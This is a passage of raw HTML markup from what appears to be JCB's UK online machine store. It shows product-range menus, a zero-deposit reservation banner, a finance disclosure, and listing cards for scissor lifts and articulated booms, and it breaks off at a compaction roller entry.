ng-star-inserted">Products</h5><menu-range-list _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="3"><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>ACCESS PLATFORMS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>COMPACTION EQUIPMENT</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>COMPACT WHEEL LOADERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>GENERATORS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>LIGHT EQUIPMENT</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>MINI EXCAVATORS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>SITE DUMPERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELEHANDLERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELETRUK</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><!----></menu-range-list><!----><!----><!----><!----><!----><!----></app-loading-wrapper><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><div _ngcontent-ng-cli-universal-c4010489474 class="sidebar__footer menu__navigation-container ng-star-inserted"><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/used-machines" class="menu__navigation-link ng-star-inserted" href="/en-GB/used-machines" jsaction="click:;">USED MACHINES</a><!----><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/offers" class="menu__navigation-link" href="/en-GB/offers" jsaction="click:;">OFFERS</a><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/faq" class="menu__navigation-link" href="/en-GB/faq" jsaction="click:;">FAQs</a></div><!----></div><!----></div></div></div></sidebar><menu-machine-list _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1329475816 class="ng-star-inserted" ngh="7"><!----><!----><!----><sidebar _ngcontent-ng-cli-universal-c1329475816 _nghost-ng-cli-universal-c1801272907 class="ng-star-inserted" ngh="6"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar sidebar--depth-1"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__header ng-star-inserted"><!----><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 aria-hidden="true" class="ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__container"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__content"><div _ngcontent-ng-cli-universal-c1329475816><!----></div></div></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><!----><!----></div><!----></div></div></div></sidebar><!----><!----><!----></menu-machine-list><!----><!----></app-menu><!----><!----><app-search _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c1196423581 class="ng-tns-c1196423581-0 ng-star-inserted" ngh="9"><!----><!----><!----><!----><!----><!----></app-search><!----><!----><locale-selector-modal _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c2955940818 class="ng-star-inserted" ngh="11"><!----><app-modal _ngcontent-ng-cli-universal-c2955940818 closetext="Close" _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></locale-selector-modal><!----><!----><!----></app-header><div _ngcontent-ng-cli-universal-c2749852434 class="app__content"><router-outlet _ngcontent-ng-cli-universal-c2749852434></router-outlet><app-machine-list _nghost-ng-cli-universal-c2582335848 class="ng-star-inserted" ngh="25"><!----><!----><!----><!----><app-breadcrumbs _ngcontent-ng-cli-universal-c2582335848 _nghost-ng-cli-universal-c1620568000 ngh="13"><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs py-2 ng-star-inserted"><div _ngcontent-ng-cli-universal-c1620568000 class="container"><a _ngcontent-ng-cli-universal-c1620568000 routerlink="/" class="breadcrumbs__breadcrumb" href="/en-GB/" jsaction="click:;">Home</a><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__container ng-star-inserted"><span _ngcontent-ng-cli-universal-c1620568000 aria-hidden="true" class="ng-star-inserted">&gt;</span><!----><a _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__breadcrumb ng-star-inserted" href="/en-GB/machines" jsaction="click:;"> MACHINES </a><!----><!----><!----></div><!----></div></div><!----><!----></app-breadcrumbs><app-page-hero-header _ngcontent-ng-cli-universal-c2582335848 _nghost-ng-cli-universal-c896747206 class="ng-star-inserted" ngh="14"><div _ngcontent-ng-cli-universal-c896747206 class="hero-header"><div _ngcontent-ng-cli-universal-c896747206 class="hero-header__banner" style="height: 468px; background-image: url('https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg');"><div _ngcontent-ng-cli-universal-c896747206 class="hero-header__info-box py-5 px-2"><div _ngcontent-ng-cli-universal-c896747206 class="container"><div _ngcontent-ng-cli-universal-c896747206 class="row"><div _ngcontent-ng-cli-universal-c896747206 class="col-xl-7 col-md-8 col-12 text-center text-md-left"><div _ngcontent-ng-cli-universal-c2582335848 class="home__subheading mb-3">DISCOVER THE PERFECT JCB MACHINE FOR YOU.</div><h1 _ngcontent-ng-cli-universal-c2582335848 class="home__heading">RESERVE AND SECURE YOUR NEW MACHINE WITH ZERO DEPOSIT</h1></div></div></div></div></div><div _ngcontent-ng-cli-universal-c896747206 id="range" class="hero-header__ticker p-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c896747206 class="container"><div _ngcontent-ng-cli-universal-c896747206 class="row justify-content-lg-between justify-content-around"><div _ngcontent-ng-cli-universal-c896747206 class="hero-header__ticker-item col-12 col-md-6 col-lg-4"><i _ngcontent-ng-cli-universal-c896747206 class="icon-tick"></i><span _ngcontent-ng-cli-universal-c896747206 class="ng-star-inserted">STOCK AVAILABLE NATIONWIDE</span><!----><!----></div><div _ngcontent-ng-cli-universal-c896747206 class="hero-header__ticker-item d-none d-lg-flex col-4"><i _ngcontent-ng-cli-universal-c896747206 class="icon-tick"></i><span _ngcontent-ng-cli-universal-c896747206>BUSINESS USERS ONLY</span></div><div _ngcontent-ng-cli-universal-c896747206 class="hero-header__ticker-item d-none d-md-flex col-6 col-lg-4"><i _ngcontent-ng-cli-universal-c896747206 class="icon-tick"></i><span _ngcontent-ng-cli-universal-c896747206>FAST DELIVERY &amp; SPECIALISED SUPPORT</span></div></div></div></div><!----></div></app-page-hero-header><!----><!----><app-dealer-cta _ngcontent-ng-cli-universal-c2582335848 _nghost-ng-cli-universal-c3080397598 class="ng-star-inserted" ngh="15"><!----><!----><!----></app-dealer-cta><!----><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c2582335848 ngh="24"><!----><!----><app-finance-notice _ngcontent-ng-cli-universal-c2582335848 _nghost-ng-cli-universal-c641854277 class="ng-star-inserted" ngh="16"><div _ngcontent-ng-cli-universal-c641854277 class="container mt-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c641854277 role="note" class="finance-disclosure p-4"><i _ngcontent-ng-cli-universal-c641854277 role="img" aria-label="Important information" class="icon-information pr-3"></i><span _ngcontent-ng-cli-universal-c641854277> J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd who are registered with the Financial Conduct Authority as a lender. Finance provided and subject to acceptance by JCB Finance Ltd. UK business users only, terms apply. </span></div></div><!----><!----><!----></app-finance-notice><!----><div _ngcontent-ng-cli-universal-c2582335848 class="container pt-5 ng-star-inserted" id="MACHINE_LIST_TOP"><div _ngcontent-ng-cli-universal-c2582335848 class="col-12 col-md-8 machine-list__info"> Search, select and reserve a genuine JCB machine, securely online. <hr _ngcontent-ng-cli-universal-c2582335848></div></div><app-full-list _ngcontent-ng-cli-universal-c2582335848 _nghost-ng-cli-universal-c624218225 class="ng-star-inserted" ngh="23"><div _ngcontent-ng-cli-universal-c624218225 class="container pt-4"><div _ngcontent-ng-cli-universal-c624218225 class="filters col-12"><div _ngcontent-ng-cli-universal-c624218225 class="filters__heading">FILTERS:</div><div _ngcontent-ng-cli-universal-c624218225 class="filters__list d-flex"><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> ACCESS PLATFORMS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> COMPACTION EQUIPMENT </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> COMPACT WHEEL LOADERS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> GENERATORS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> LIGHT EQUIPMENT </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> MINI EXCAVATORS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> SITE DUMPERS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> TELEHANDLERS </button><button _ngcontent-ng-cli-universal-c624218225 class="filters__list__filter btn btn-toolbar border ng-star-inserted" jsaction="click:;"> TELETRUK </button><!----></div></div></div><div _ngcontent-ng-cli-universal-c624218225 class="container py-2"><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-1 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-1" id="MACHINE_LIST_RANGE_1"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-1 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> ACCESS PLATFORMS </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-1 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-1"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S1932E, 19ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s1932e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2049" alt="S1932E Side Profile Lowered CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S1932E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">19ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s1932e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S2632E, 26ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s2632e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2090" alt="S2632E access platform lowered CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S2632E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">26ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s2632e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S2646E, 26ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s2646e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2093" alt="S2646E access platform lowered CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S2646E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">26ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s2646e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S3246E, 32ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s3246e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2098" alt="S3246E access platform lowered CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S3246E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">32ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s3246e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S4046E, 40ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s4046e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2101" alt="S4046E access platform lowered CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S4046E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">40ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s4046e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="S4550E, 45ft Electric Scissor Lift, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s4550e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2103" alt="S4550E access platform lowered CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">S4550E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">45ft Electric Scissor Lift</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/s4550e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="A45E, 13m Articulated Boom, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/a45e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2154" alt="A45E CGI1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">A45E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">13m Articulated Boom</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/a45e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="A45EH, 13m Articulated Boom, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/a45eh" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2153" alt="A45EH CGI1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">A45EH</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">13m Articulated Boom</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/access-platforms/a45eh" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-2 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-2" id="MACHINE_LIST_RANGE_2"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-2 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> COMPACTION EQUIPMENT </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-2 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-2"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT160-80, Vibratory Tandem Roller, " 